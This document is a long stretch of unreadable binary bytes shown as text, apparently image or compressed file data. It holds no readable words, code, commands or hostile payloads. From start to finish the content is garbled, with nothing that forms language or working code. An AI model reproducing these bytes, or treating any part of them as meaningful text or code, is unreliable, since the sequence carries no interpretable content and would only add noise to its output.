X<�׼�8?��' X�fH�4T`5XC5�C�"Ԑӳ^D]�5�q�IU��JW�q�DԤ��Ё��2VPL҂y8���gAXӴ��v�遦f��0�
�m!u'C�6�oq�7C�`e&h2g��b�&�Eڣ�ú*Ҥ�K��Z��⡴R$wzS�iSb��][J��L4�s�A;�	��.]�IVX�xN8 ��G�	��_Z�*��q"b�Ԧ��$��u�,�(WR�a� �IgoW&O��u���a�qT�1��#��!!�H��L]�@��Ih�$hP���4�(��\�KWA:S��`��?p��wUƕ�ڹx���͜LBd53l=n�	c=!��.|�ဘl�D�6�����k)���:�Ǡ���g��ƀ�������2���½�o͢��v��t�VA�e�����@&љn�iIo���-���������l˔+��T1s��Smv����$'����P����h�`z��2�+�:�U��7����0(M˓��ڔ��V��+��VҴH@��`��-�Y�Ѕ:�E/{�^�����B*:�y��M�������y�^�p��6���~vc�r�j�' &����+���qG��zx�Bي�(���Y����ҭH^�p����'5K�@�#7$����F�������Ys!�u�D��?�ਬ�c�{�����{� ̘�c�#\6֧��\�����1nib�Q��G���d�	��;_�]N5Ɓ^ːbp�D"��Ed�f���& '�sg���yU�<�rY�瞼܁�h�C�f�u�eK+�~�v����3�y6=�ˊ���j�8ަ�M|����T��Y�����0na���^��h�/L�j��^=�NtP�օ+�O֍�Y�٘}��=C<>��+�Uzڔ2�,s<ݶ#�5fVɎ��|����k���W%ݤq��Ni� 7��#I���#������詎u������E���r���xEYr�?p'x��p�Ym�L�͕��nTغ�$P�\���n�C���~���0aEqLih3X�jLS��o�۾)]�5�%A]����&����C�\p�9D9��ٍ���B�T�����y�ZC1��΍���H[d���&G4�!5Ǐ,G@��D]ɟ�
|4t��ٜQ����(�[0�zl��H�=�M�?@���i	�/@�?�V��� =5�@t@ ��mQ�5\\Qo����,Ӓ�X�U��P)�vB�]���b�D�Ϯ�ʛ���B���u���[�1��E8@v͊���O!D��ɟM x��1��Y�@� �D�}k�ι(�C����E9"GxY�� 	���M�]�Y�QX�C4��]�iv��.�M\!M��AN�P��b����E��bɌ���`U�u
�qq���ۜ�S$B#��b�T�&����#8VU�t�$F��� �dDP�]�M���>���0�q�#�[8����sM�D�
���M����\Faج F8���%�TR���˚4�!t$���_�ec ��MN_jL�	L@�5\e��9 P5��)#�`�uĵ����!ᑊ���Kr]PZ�*���[`e
&U����v�
�H!RDC3� ��]^|	D58k��#F��M��]DX�V�xY��M��$�9��%g��й���Ь��W�ǲ�BtM߸�QUDM0'�p�d����Qf�\"��r�a�I�R�퐍$G�D ��X����%�B�c��J��cCHbE��oz�p�@'��,%Q
����Q�R푛���!	pL�fR��q���%��\$F>�I0K� _�M���X������v�~�C~�'���?\BCP�Ψ��<�\�LrFEȚIGo����DTRP��Dۅ'�r�sx0MϬ@Z-So,�(>��=�Uz��m&�d
id�DQ_�J\9	 v�@C�&lBCX^��չ���k���Q�e4�N�C2��ʈW^&
RMwlǎ��ǋ��I�VN�^E�g,��m�5��}��t&�P�ЕPNWd�\E��ג,���\��!�'!D�܂�|��A�ʫ%�Dt ���p�d9�A���V��`�ڰ)g�-�m����u������^����̟�lE�M�ݘ�}�`�GA��PR���R��iu�Hf�*R��]��Dj~*�CdB)il�Z� ��g�f$�%MZ�@ȸ�
�%P�O�������$.*y]Y��D<&�ƥ�X�O(1��M�M�Ѱ	�x���T�t��z�Q
�&��?�! B��Ā���ZXp��6�t�ր�� �UQ�l����RןA*\̂PDQmMȐ׈i���!�t�����<�yJc��Սp�I���~V�뮞MD~"�@�fA�-�6��A��J�D����L�c�QF���i�<���x)8�*�5�$�N.�F�
ؑB�{4V�lW}h��	�6֘(Ǹ��YP�Ng���G,�iV�g�Ќ �}:��m"0%�(�����������n���tK�Vip��?��b�˭ ώ!�rfZ�V�e`!xXA�ß���������P-Ea�[���ޑ�ل|�k�@����V�R��!��X��R��H������!4�ٮ�?�B<p��$RD��^B���D��?�P�<��O1�,�	�+���Ə��L��ݦl�tIXp@vȏ�,�D��<
���0�
e-8�Q[�qC|�C�m��/"���@hr���]bL�Ԁp�D���%�̚MM@���Ɵ���j}�Ƙ����0[� ����'���b BjB�+ZG���i���O�"x� ,8���6c�?p��6D�V�-�p+�@��-\Wi�}����N*o�5�/[Q��Ĩ�l MN��
��Y��A��,��m\��y���	� ��Ț�L�г�L���-3�QO�n�Z���y�ET���No7+]���]��-p��f<�pBX]Pn)����4���HC�'�6�,T@x�XJm�B��* A�?tA�.M -�Z��C�AA4��# L �����n��!\��h�jԓH�K
\Zy0�y��� hs��? B" �?��%�pAcCD@A�$��#@u1.�b@��D��>�D5V�,Lc��D�VĐ(S�@��"�@`�`��~�
�����X{V7��}l'���q�6r3Voȅ7�m�IK��p3��6'1v�!4k�5�?��cu��a7��#.�M~��pʆ�w��}
���j;Đ�'�F�BS8�C6�B6�Q,�ǖ�7� ��J4��Wsm��H�� 4̙�˖� �
���^H��0��Ɩ�a�mAx���/\�eC�p�'b��7|��~J�B��\A��Lw���u��v'�1�:�Mp�o?x���)�=���Qr��*��aD# .�����
Lo `�j��?,�_����]��@���݊�������!�ZL�*qk4~Ā��
�ظ�u;���$��ס]4��@xA?8�@��vG(�b����Uا@�� D�������/ �6g77D��9\�@
`�&w@�ݥ��&��Mc��4{����X@��*����*��/:R�C�@6����?sI��g,yA�A�R��E��K�'Du�f�=Zw'�:�􋴣�B�@�� d��(�@�`�d@X3��b���j
��x��9�����p����7��I��ʯ<K�DK���
�y<A��B
|�/(�A���|~7Ā�;<@@��<.�|��;�x��I3��
�{�t@`�C"xB.؀*�}�g;,t�Ct,<�γ}��AΫ܇��ϼ�_�l@���ˍa+ի�����r뮸g(�'�9LBb�6���c�W�pgG@%��<�C�OA�s�<p闾�cYá��Cx��#���>��8�@�O�C�C�6�+�t��@���rAt�g�;x�{�B"��S�:�O2�*j~��jZ<��-�����x4h�+�� Ơ|p�wK|��b�֗C9t����OB�D�߿�G�<A Ě	�7+[�Y�e���_Bx�v��Р��	3f4���B��,8��]а첒`du�ygN�;~���ǁ�2th�!C��tj3��	8@L ���X��A��_�G��)WnZy���k+�Iq�7��2��p������7�ĎB�X���UvD�ࢁ��v���㦟?1$��hj��Z�SJ�3�8:��aB�pd���F����H���#ȒE;���d����~�H�:�3&L�1�������s��#t3F/�|,0�m�
�'� 0Z�Af�'6�\� ��M4L�"ȨC�2D�CZ�е�jb�)p����7��͛"jȂ���P.�#f�#���
�-��z� �@�("�ȋ���
���'��1����61i��:C
/��'�Q
#���!荔�����g�F@��3�ퟏ$j5A4C�>�)<�*B���0����t��&.�H�8R������N,�Ĩ1�$�1q�<�� *��x��/��:�K#�sU�Ǟp�J
�9������h�j3Ѭ�@��sA=�UT�����	)� ��4)El��\��\������䒫!;喫�"����!Y��L�q�ɛ�� � ����x�ٮ� y �5h��,A$���mw
o��g�u�gAHۤ4 �^m�����u��!uz������\�%��+N������������x�!s �ve�a�
Z{ �5�� #��3��yB�W

��HΈ��̽���,-�����_&�A�5�\4�]���N;�P��	%���eZ�!�(� �� ���&�a u�"��8���9���V2�ZCo���n�	Z��n�7����i����і�:����&͌�vy���4*υ�������i��oP~���Ј&(�b)Z�4����nL4��N��?f���xñAofѫe��X�P�����\υ�k�^:2��)��1�@ 0�g�  �ȁ�n��[���ɠA����4����������k��������W����,�!�5�����j� N�0 ̮ ɐGu��/]����?�0�
h�?&x!�D�HFn�os���r�#>˒9\�X��1 J,_NQʁ��}-K� =�E���yj0E��O(�4�M�®!	lc�e���sA���,��GX�?"���-��X�)��%�V"����r.� �@�f����dM��?�HO{B#q�X�:@�[��>�ų|h��,5]�i���	�}E��`)���l��J�.#�&���i4B@RJDu�Ʌ����W��~���F�,��?y�p����|4f�'l@c7	���>[���A�U�J����?E&�O�&��R��2���:)�P\i��']ZEZW�\j f`gG� ���?�BTp�q�Mo�� �?�s �܀�3N���&I�$4PBc�M�GV�1�#�oMR�j@�U��+'mek���
�N4�$M�P�5�=�k|iW� !� � ,   , � �	H����"dB�Ç#J�H��ŋ3j�ȑ����2��пf�a�SǗ0cʜI��̈́ez(@aϛ@�
Jth;�D~"ؠ�ɰ`Q��իX����S %����)P˳�X��ʶ�۷/	,��������$p鿞���d���c�]̸�� ͖�c W�=���s� �;�츴��0���%P��mX�*Չto��ͻ7�%�I!(s���>DV r��}K�����6#x
s�����+A�_����_o�&�<}�?00°�*	e0����( L��]�%dU�'�2(4�6)1��A1�� ^��I�� }lz�Xs��4nT������w��7IH�?���C� ���1Y�3
 d����?��u�G���_SYT�dM�$�h���扵�� �T��PAd�G�d��g�\b���YO@Dg����g����i�zr��A��sHOCzggBa�i����饬�f] ^��i���2�|d(A(t��h��$yN�f��&��e2���qD�bd(�dv��i��g�ɭ���UAD Y�?7�Z>��D�U����*��k����l��f���XJ��e�b�	�_�9�����kqM�l��C���� � ������a�EH8d�����4��h9��%��Oh9��:���cʚj�L��A��%,buJ.��0Yf� ��x�[�xJ�'�M������ ��u|9ё����\K��]��GϬ��:s� �8��-(ۻ?!"�!9y�C�ttAc�K��u�R ��+��ZM�2=Q%��6Ω@d�2�A��$Ҡ��&'� 9��pô�.�e���ё�.�A��!X ���AEt�A�y��@�׻���o>���Y�A��]g�����η�z���
��璤<m ��	x�7��E�|�J��$�晭M d���7�D9D"x���7�+ 
���k�� �@���$g�ێ��EtJ	
��QE�
*i�p�]���d�p ,%�D�P2�� ���%e)�YԢ�C(�a�"��Х����xh�/R>���egZ�]V8$�BF���-���eX#�������pdLH8��Z��N ��(�HE>)T�GD�>����Aܐ
�Xb��-<I#R�p"PҢb(�(FQ�DYh�ҧe�Ya�"�B}� ��$-YUǊ��������(m�-��y���p��{p�2H��Y
$��D��f��F��}�����3e�q��'��x���;H=�dI���$Q {(A�Q
Ed�M�@��^�0����#����3�˴����4M�WEH*���!&��f�З�n 0p�o�*˽ħ)�B�XNMQ��� b�BiH��P7b��g��X2*U
�
�C$u�O��ӫ3r�IO��� ��&&b���x*�`D�6���xM������N�l��8��ڈ�z�ALv ��1�Y������ˎUW����b�-W;���DZӪ@��D��l�7@�Qh¶�������*���6��!	X� ���Ki���C��	tO�݂�b����CxJ��z,MJ���6��ŠP�
��]]/[�������~���]*0.��ɤ=`� ��+�c%�!GSD��L8��5+E(pG�Ű��K���IU���H�]�0$x ڈ���2��M��Ǘ�#��
��i �)ՈD1(�+B���?��.1K ������@
<�/�*e�����U���Ŋ����/y�� ���h�ب7�k
�y�#wfK�q$+V� Q�n7� J�P�v/�����1����0S�-���s���W��tQҐ�@���*`Fj��CAJJ�����?a�L��7�� ;��=�� ��쮋�(��)G�.TO�V�|��O�J�a�Q� 7he*��~#f�&���;�
�p-A�1�������2@�Ey7�,\!G��.�_ U��3���L���tD.h�P��=Pv�@���`B�� �0��ASH�����XkY�zS*����JI�Ӥ���_�m���d�W��_5�}�R�Jjs?۬¤�<m�:��2[]&��9�g�X�U(tAN�ڞ�ܦ9�!4��9Va�a�k���&�(�%rXh��@����d���M3���H`{��IU�ĦiA9.�G���4�:�h�F!���Z�3�=�$�Q�J@�sW�T�㢭=ؙ�19������~����=��t����?~��S� �^ͫ�n��O� Y ~2!f���z^��7������i�3��o�uf��f�k1� (�WR��jHh��2!��z8 Vf���S3������S(�~�b$�z�7R5V���!�5�N�&fk0Ã�6S[8- ��cY��wO>���]�aqh�x<G0$kf�4�1�j�u�&�A[�S8�We�(�Gz�1R
E�u]	h4��olv�懒�T3u��(�� �W>EcN&��8_,hG�sZ�]�v�;�\7�,��˔
JW��?�a
A^Bs�h(�eEh4� A9(k���)�i�(��4�zD��t�hz(�C8�}k4ep�`�m�[�`�r�#�ŎV uxAGc@��e��3��ŸsARn�j�F_�D���HSh3؏U�'�(L�u(P�Iv�S��;����7X����pR�����	�)� �� �ei��A�����ؔ)�o�{a�������� �� QBY]�8z�%4q�f�=�vS��7/5i��j��D�`�����
Xk���ЍExF��]b�LYa�|��!v)��D\�9�ą���.�W�cYV0z�h$�@yj�yA�
��؀)�X�4��o��7`���)�zU׍�g��c�a����)ٚ��!��gQ�t�*-��	�����6u�Y�q9֩���]B��xmy!a�����P�yT�ٙh���Y�L0�Qs�v$d�������#��|)=���v��gù��(�A�j	')�7'���� Jf��'����U`[f���<�(|G�x�9ֹ
a�ː���
Z45��Y*��,xL�ei�!N�U�$��P֘��e���5�/dQ�=��� �Vvc�!�PAri��Ija��s��g���_i0`ΐ
����Rv��y��=qH'>e��h(Ш1T
�ASq�9�%�p��i��%rʚA��\7	�N��x �D٘t�s�:��&�i1��)	0�nZ2�OHPo�c��2�"��Z�i�:uD���P�q�p<�Pz��:䠩b�Rqh���G�')�� JP$\�jZ u�Q���\������0!k�*�Ϛ�j��@L��ba*evS�� m�y$�ʭ!N �'q� ��G@j+���
� 

-�h�[�V�����:�fX,U����)v!��Z8h";���+HF9�0ϥ<㲥.1 L���R��
�4z:�8[g����	� �痫���@��'��[�a�������Wi�q�:R*굸�3�
��
:���
���K�������sq����uq�P�Q��p�+Y;ˀ����
��;
�л����`��K�Q��"��z9az�	AgAEq�a�w;�pW���@qd';VY��V`���b!{�ۿp��ʤ� �����	�9�q�������`�/�	�K�'�a�W2�~f�sG;~��~"��+H %�$���&<N@�2ptpԋ�@a:�
�Ĩ 4F!L������v�����%V�J|I,�+#0�k���UX����{<�
�b��c��K=��g���ֵ��1 �gʍ��q�@��+���� �����QUc��P�LC�cL@���\˭V0�2p
`g���o|l<�:�� E�y�{��	!ȇ0���)�+�l,���g����`�����++��	�cm�ĳ��p�����<UT���������Q�h�0�����a
�,� ��*�m�AlN�	�\�G��U�
���21�� -��s��<���,�՛�ݜ�����+�`\={
�|Ę,E��9�!��3a�t'=�ϴ�4@~ �Ic�_����l��ŲLc�J�+BK	�^�|'x!���0��uE)=�t���a����0�Pݿ_<W}���<�=�/�S���Pa�Q��8b � �Da�x;+m�%)Ջ�����{�;�ì�
0�K�ď�AI��}M����ϩ|wx]���+}¤�b�-�a�ZӮ<��[���q�����	]p������f' Pܕ-P��C}��T]/�д��� ��-�^1�}q�`����&�<� ����C�a �J�3�P���k��r����� Ba	�����"1������8�X/� ��
v�`-�l쿋���f�^�m��������7��(-��'���Y��5>����<�ߣ�4P����F�3>.W| u]�� 2�������R[.V.rV@�U�����}^���=A>� f�~G^#>l�{ �F����T��n�:��^}�~ ֓��SL	H�1Q�ܽ�U�SJ͞Mףy������B���xL�[����a�4��	��/��������Ԍ�>n�L�`��<�N.g:����U����퓼�4H$�a�5������U����Q܎@�V)�!����0�n��\>@��;A�.��*�q��r-s���濽C��
����n�m����,�C���>�$��������M�US�8����?���]��p�s����_� 2����A�A?\��^�dM�dM�1�������9?��.�/��F4�P�U��E?�Z��,U���C��+?��I.�5o�7/��^��1�c����ʲ>���xO��S��~��l�N
�P_��W
���3
��K"�i�d���L~w���0����r\���=�n���]�C��[
E�^���m��)����vM����� y��L����o��?x��������3�����_�?��,�ޏ�-�	a���E��$�o���Gtd��AQ詠ň	:�ѐ�Ajt����(�$�r�K�1eΤY��͛� DH0a��"���^F�G
�IT��Z�p����H�T#vD�u�H�#�~m��Y�iծU�d�����5H�@�Cw�hȴoϧ3�Ҵ�����X��x�K���N�\�2etDwt�𩣠w�L*�gό�je�H��k�dc7�J�r��˹u�Ɖ A����Le��\�q�%����ь�&�.H}�K�X������wʺnB���_��t�wJT!ݠ�d��S��G���>^IS2x �2�"(�L[Ϲ���	��Ө[2 �&�^�萰D����Il@K$q�}�쮄��(�g<;�(�"������M��G '#o�� "*/��*pƇ�� v�.H*��R�"��lE�2�=Ґ��z�J�1M6��� ��4*����K&�{&�@�JdM�JQ� u������"�l1����k�
dB�ψ�*���D	zn(���,�FMM�,M�Ӂ2 �IbJd�P�3�S^���9�Vd(K�PU���&����[`�L{��Z���/�茉؇�݌&[l��\t������d�8δ��b���1�\ki��[�8�T�U�T��+��>�ih��܁n�f�K� D���߁C�	��J�ҳ�"Z�Q����������������}yN��F2
���E6:�@��f��=�E�M��@����0�r�g��7�b���*�h�/���jWY2W�i�rY�KbY�F���m�_�S���RU���	�f%��.�n�KV�p��}{ޑ���n�V]y���	�E��@�d�X�����s��L����i�N^��PAS����Sj�����]yݫ�=a�J}\�r-��S*�|�K���z���kH��y`'��-��TI���"h5�6O��6= ��Bx��	�Z�F�"��eJv�� -�#��%������,=�w��b�b�X��.����}�!`�Ż�����U���p�� �?�C$N }���2� ��}ۋ��բ��'#�Ҋ���O@�zI$�Z�8�3~.#@ ��0h/q�aZa6�/��_���������XI(J ^�$������?r���h����	Jх�<d)��6 �J��c�G�-f
�dH��!��+%�OF>�B�I���$&ZH6�S)fr�=� �p� a|��c���x���r�@0WLp�%���1%��r9�� H�s�]bS1\aLc(����S�2i�x���*�~��L�ܙ͓4&��L	7R�}FT&�,H' Z�T� ۃY�
Hh���fK�y��6􋣔hK�8��Ӊ��EEU�S,��'CsRy�D�gK%
P��I�(A���8��n�$P�Z f+(�CAB	�I�oF5��D�~S�Y��@�Q���6��?VX�̑ըe�R����/ $"2��e��3	K,.Q���N���%�E�xL�@"� �8pUהt䮀�]��7ʦv���gD�T���ð q"Bm�M�H���� UQ�t^��;@2
H#-� jB����z-�KT���v$���I�7�����4P���Ot%���ܝv�%�Uۍ6g;����Wz[�ӈtc�=�b	<ϖdDy����X�/����J��ft��q�͍k&��B߮Bl�pa
�q-��jJ�b`S�����ς$-"��� ӂ�x���U�L|�5�.�� �yF���x�rz���~e�d :���Ա�u���y%)�g�5F��$� �a�T̞��b1��\�$����r�,�E�d��'E�R�7$*��?�6����ƇFte�0�.��D�OC"�S�,-����R��`�X�i[I�$f�&A✑b�/�,�@�����KT�hK��_#z}1V��Y�.qD$7cw��4Z:�ME���b2Vn#
���9?�dh2��A�P�1�h��歖z'�C81|�D��u5+��k�D*�8�^��G�2w�	0�:q$�;rǿc��!�17C�\�q�0��8'NP���*��t�CB�5��,���t��r����9� �\���?"��W����P�^ż��U�)�X�v������@�~��w���I�a�w���i�G"L��N�j��np�����yw�<������J��JA�v��G��ʭ���{D������k��H�C���J�K<�q>� $��{F�1���f�2��?��1V#�`M֤{��dݟ�{A���K�}��gz�M�z���N���r������o��C>�1/��'���h�@O���{7����?�;h=��"�������@j1�j���h��J8��+s���@�RȄt@�=��9��=��:���O�TD8\e(�?Q:��4�	j��QA�{:�+��9��������Ĕ?I ,C2�=��x#���A
?�����B�����,�.T��!=�)�������#@�A$��	��5��Oh@9\�h����C�8���?��C��;����9�X�|	#L5B�u�&�!���a?����-���������_�-:$	4ƈ�<ț<�©����7KE�`��x����%$*�)�S�����;[��3�0����1�$�BS:Ƙł�9�˻l>���	Ā�ŀDB̄������X����F���ؤ�]w#`0�M��z������f0I���K|	;�<���g$�}�Ì�D�Gܾ���	�[�E�d���sC������h��S��ژ��0B����3�0 `��!���a�J�)�ш8��b���sɑ��x<�c��X�^��!"G� �E��8@FDBO`�F�8i`Ȣ���y��k�H��Ws�� �޳	`�����_�B)�G���(˗`� ��̈`>�U��K��X�OiKM��׃���{,�i��!���4�J�E�4��ENO �LH��̄��X��!�U��$�|2�lB�xȍfp��؄`���((�fв��EѬ,���4������"���ĺkMU`=ٴ	��͌�9ܴ:�3��I�ǁȄF�Fh�,���K�Pjb�R��s��t�����Ω�AH���Y8�����8͑�Q���x#`����f8�"}ρ��N8������܍����+�Rz|K����3�}��d@�`��e�ň�L�7JX��t�������%�Q1 �W  �
���̴R��ш`���H`�h'�Ԉ�$ =�,M`@ԑ��L�؄i��P���b���R��*�	���P;�Z��W�HpŁh��cD8�;�ÈǼ�L(����Hp�� �+���_h����WY�σ	��+�Դ�Q�8o-�'x��MҁPԙ��@Ҧ�n�C]�Ȁ��́`UV�R��R���TU����#��Lƫ#E�,����\��J��	�\�8-���F���L0�H�7�$Q���+Ɂh����Ǥ�Қ���웅��	�-�x/p����A /� ��O҄�P`��X��O��ץ�ā�W��W�ā�����������Z��_X�e�f5����]�@H�� ��ׂ�O���6��a�TN2 �:���p 3�sՈ"�a�� �XK}=ƺS�	@��eU���%E.����UHJ,�	�4�����ح5ۭ���=�Q�X� ��3[D ��0����K�C�֘�0 w0�y�0�y����q���O��R+��bl��l؁ ��$_�āx��0������ć-�~k��Ђ��H`�ۋ�������`� x̏M�@,�����p`�؄3xM}R�*�l����L�_<�$�y��]�b��ڀuZ�,� Ոǳ��u�(��|�,���%�h��@��Y���_�@�І�/� x�J1\���tF,Q��V(�]�u� �5�~����`ʐ��3���O�Q�K���X������	� xU�U�丌�~�&��bץ��1,!V ����
x�&�������Ehd������㵉��.��	n�Q��%�Y��8���ެ� ��@��b��U�ڈ�R	ąL���UfX_H��-�B��"(��,���h0�N�Q��Q@���y+f}�q�}��uހ'p�q� Fd��̈q��֡Q^噰嵈�xX�"FfYn�!@h��ޅFh(��8�5I�]Έ��(�	@p܁ �8 �_�h:��Mf��cM]Fߗ,�vik�fȂ"8����΂����5�tH���av�/hg}�䁈�xw��� G�{h.ΈU��Y�y]0����6`��6h�V�P����5^�0��x�	3��u���������D�P�l=���\�xf����8����#H�#�,���E�d`C�`���=`x���|xp�ށx�gw�矔�D��D�}�j���6H��ֈ�*>O�Nk,H��F볖	�$�X�Ɖ-P�! j����eb i����k��	�Wd�����N8����"(�"�l���H���P(��킈��>m�h灈�N����jH�ZƣCC�Q�	!p��f���.�.���60q,h!H�8�[���nˈM(�����	������n�	�mځ@o����~l���l�>,�l�Ƃr�l̎ �&,��T�r.�$� ���tЇ  ��l�Z�E��+q ^�W:a�!x�:��'H�=	Ya(�Hx�<k+Ot��j�X��ʕޑ�^��q�v��� oN����	@�f�,p�#H�˾�*��C��(�1�X�r�� ,��.�J�qH��_�����}��t�M07��L�x�P��fh�@�Y�M�vo�vpwp߀��h��6`���p����&`�H`*z�{��U���/�0ޏ\�:8�/N�pk�MO5`x����h� ؂�L����d�E �r��<���r�r�-�C�r*����*��g��^� �_'�T.�+} YaO�� k8s�0�D��O��iP�W�&�z��z��z� ��'�Qq߁sȆ��B�wM`zg{��j_��T��喃4�pw^�:�p��Jv�V�v�Hx����J������hQ�ȏ�K�����_�#����*W�r��dH�� y���y�����u���T�����t������ ����	��_ZU����eY�Y���z@��i_.���a���@���-�(;Fyopkx�c�'���H ��.Y!h��w�o� ؁=7��	v �r��C,D�	�v���B�R�h�b�)ZH�b4��DE���(�j(z+X���1�XCQ��9��A��@��(J4��D1�h��H� A�E��ra��RL1�U��a��R�pkGb[�����"ܸg�Z(Z�M�Tp�hk8;��Eb􏑭+��e�!�D�
iҤr��/��oV�Т���.R$��"M��n�?&�¡�r/n�H�Ƌ!Q�A2��+'�j���$�� ѢŘ�����(ᣔ#b�B�)~D���۵qE����]@;���b�8c��Z-�O4Ypk)�U[
��p�-dYmÉY��* �S��ZH�*�,�B䑅B~�C
&l��B����*��Ȳ#���B$�@���J�(�OC�6�n��tUDL4`����sj��[�p���f�q�)��o�� �GD\�YtDX9���g�Yd�r
|�~o���{Y:i��:�_���gז�a
�Yj퇟�m��A"���V��b,�̲	_t5�Q8	j=�,$��d�a�EA��rY.��BmFeZ\JR�2�J�T4^�h�~��i"�>�U}A�|F҉ᨰ������~���#�010s���ej�s��hU�떪�Ř�F�_�:(�� �?�����#B��@tR]i���d��n!%��Ef���\wQtrȺʛa���%)�P���	l���
�2�E�}6�i����d/m��w��{�k��k��c}��������{,��$A3�A3D���?8,$B�"���ģ��(�I�E�4�B��ga!�l����)<��i.tO!13!��l��*𹺴�O��w�u�E�h�a�ĸMQ!���p�ʖ|���!����� >��Q.QΓ3���Q[�p�w.�J�A��GwªՖ��(��3�_.��{d�Da@�*�B���2x�	.�.2A��^)!��a
�����0I-�bYFj�����frβB�d��E#E���4�%��$��������y��!X��E�$(?�`��
X��D�"C��Bh�KTr� ���݃ll$�+�F���}j3��FBm`)�-��Q���=80�\� ̰(R�h-75��� 3\Nga2���;�gDS�$Z�$o�n�+�� .s��]�R�a��
�����D�Z���&��S��`!�)Mi^d�ּ&6�y��1�pD$pЕL�C���R�"��[��D
Lk�W�n&��˽�K�����x�&��$�4�u`���nr��E��eDf�x���.�z����� �#̳�H�I���*�MK}N�A�����Ld"OB�T'�;�	9��?�A��Rr��Ζ����b� �?N���N%ޘ���sE�p�5=�:���]���a�ԴbVkUj]�R<���O	���P�ѳJ�zZ�)\��<�3�b���#;�B(?Y3!¥sE��B8�U�|+9Rt��Cfd�'l-.?��fp����],�/S孎��WNeۅ��W���0��׶v��t�~��u�Ǐ�r[4������t((�_L&q���>i����X=�#N���z��j�J��r)��� ��� ��Ȼ ���߄)`�,�|�6�!V�m[� h"�p��t�(|56]F��U���;��lHiji5��yiE�٤�ۘ�N	����b�!�EF5�!{#Ј�%�q�"N���z$�PT�,��_Hҭ�%.�
�\��ta�\	+B;qDAҵ^�=�S=�Eu���N١�U�y�ҐP�H����`4��b�+��BrP�����B��R��v6�Q.Ԁ)$&�y�F��f�|0�M���.Mu)��?M�Vbǻ6V�J��hs�w��9AOi���0�d�/���K. ����e:\)����5�!�.�����G�����F���$pu4Tk`��#^tsݶ�=v��b㊡�mA��
����P��T��K5�k8��%%&7�9�M  ��E<z����BI�Jc:ZA���R�� LP�ǨWB��@J4�h��+�i��wm5�',u��_�Gp{}�m����޺����Fi��iC-�B��7n��"���=�ԱvՎ`�V���u�5�D�|E-�v.I�$3Ӝ5"h/rЄ�Z9�xIu���_��am�;���o���=.kg�h v�n�_/���L��1�:�ڜv=�[�u�� BlOPx����h���lmu M��NG,��m$�$�5Zs$2��E���u@$ܡ���D�����N�"sr�^��Ĩc�t��������U�I�����9��V VPy�a��E��ǭ���
�vM8�`���83\@N�o�G��� B.�?�\j����@��(�����}�E�D��.�L�A�D��־�EC-�M���F �͚۟��0�c5����U�
��Q5Y�Yę�ܕ]�]:�E��_Y��A�bE
x�?d¶EB������D�����,��GB�Oz�@d�%,�uВč�JP���A���ֱMa����xJ9%\R���L�Z�U�K�����AV� �E]���a�tP/�E�eB$�?t�U)]N)�T�ħ�3��|��<������K��r1��a F�Pb~����V׺tr�b���Җ�b�Ɏ��`2��L�	�Q���:m`�ŠP��5yc6Y�$qCX�Ŋ�=倩��0�1�t@�`B��nt�� ��Du��(�\��.�EK�虝�@�j�I��q�_h�i��+�G-bu]4���1z�5��NB��\U�N�cV��FR�q�Y�ʭ�0��/\\B t ?�f��\
�DG��GHc��)�����δ9��c�M]ڐ��1ptQ�U"(��_�cb)���L�e`Z��c!���l�	YOu���	� �x�!]  �������1����(�E#��0��%��`$3b�n���ߔ�\H�J@GL���[� e6�QOvb�1MJ)P���$�4ON1�VԢ\p��T��'�0�G�hܛ�F�8 ����B��`Db�Z�%��!Z�E�E*�!nd����]�?�7t%f'����ZZL�@�H�"�,1�ُ�X	Q�:ian-�S�`5��v��jU�G}�d�U>V4�U��@',�!,�o���0B(]N�I�}�m�.HNS!L�.HH���7��w��`'Z��> (ʅay	%��p�ERR ��\�R���>�V	6�vV[^�td4�ц��P��C",�Z��%��y1#��!�r4�B&a2�u��E1@�	X��譙���C����Ϊ��"�d	"�USM
���8�\��a�T��E�P�B�N���^�frW�`El�!8�o��E࠸��\��n<c_�ΐII]D +���b�QI�n���^D�<��V0`��1�Ųu�M�'2]"�ESQ�4���$��c����,*E�B�"��0v۷!#���HK����BP�Zh�Du��D���h��U��EV���
�����ET�٧U� �t��k���t���&����P���椬^���Q�4q�~�]�?l� �����pڌ(#���`*�UD�l��[��?�.eA�Y�i7,,^��"Q�Κ�B �e�y�S���G���M\!�g��Y�E��dמ�H��#���fe���:%H%9�0*�
B�� =�Be�EdI��Y_^�U\�ЕCy`������L�*b��$EV�5�J��5-�$!���(��
XE����ŭALök@�X
q��R���h΍�e� )P�"��4��6�oz�,#��]~�B�.E�D،A9xH�ŗ�;��\�o�U����۳-W\��ũ��	��Z����"S�����M� ����)�gV
m
�\l�^+"� 1�2΁Ԯ��%�f��V��Հ`Rg2t�)Ԕe�X��h/�Kl�P�W1\�v�F� ER8ɯż��ѝªV�<������V��O��Èf�ơ*V��K�*)E\B,�C3���O4������"[�ta�C�i��-k��du�/�������k	u�M��Rr,B
Hݕ�Z�Z��U����C�����c[�Ob5��]ӜՖD���C l��Cپ�"Hd5��������:��<2�RD�D�$����1�ڴ�Y(a j,�E�P�n�"�
�"ԘgED�q-'rJ�~ע��;����$3��5阩F��K�����-����@6�l�<	�l� ఎ��iZZ,0���E���՘�f +,LzO8lA
��Q"��(_1w����EL����j�0�|�i�E���b�B��Bd%��*$@E�0"O`_&�(�S��U\�I�8tC�p��:��Z��\�3 A�vq�0q�(��?X���� ��T\Az�NpU�U�п�7	�|l��� �t�4��j���ES�!��ED�7��^��B`ާJ"[$�~#Y��5e��o��?���p�s���� ����B\u�U��G3�Az*!���!��mOS�e!�4U�������R0Xt �2µ�n���_B��B��
��@]h8�Ľ	�4��y��h��}�[��z��? �������#` X�B ����:���T�X���i.vm��uw'��4��Zuo�o���"�ź7E�1jK$��h��&�ƨaM`��J�ѫ������禘��{���č	�pۀO�T_�,T@P�H8��E��UA�[DP!���n����ԋ]-�|D���Y�)3�zr��Ĝ��bl2�6|w�BP�E�ClO#$fL(1�Ha'��ƅ�% 6���B|@!-'�H\X�2����d	qV�@<sZ4�ϩ!����`��3���pM6&z�@�����~�Bh y{k�V���®4,�S�U6���'Jq ]�q��������� 㦌���L���ú�k�m��<_�^P����Et�B4��;aJe���~r�';���O?��KH8��'SD3�@F]�U���������-Wo���`��E�B8������P`��'�*������y�/D6d�4+q��� pg�� E��B��~\��˾�F��K�|Z�	��4,Ɲ�}��E�1��� 8�Ed �,����w����F_RI΀��C2A���PP.���.�<�^ܣW>|@d��,p~Eh�?�H�K>�aS�Hx�SD�A�0q�s��E��?�y$`��k�܀��F��E>>#���E�C�H�K�y���4�Z���l��W��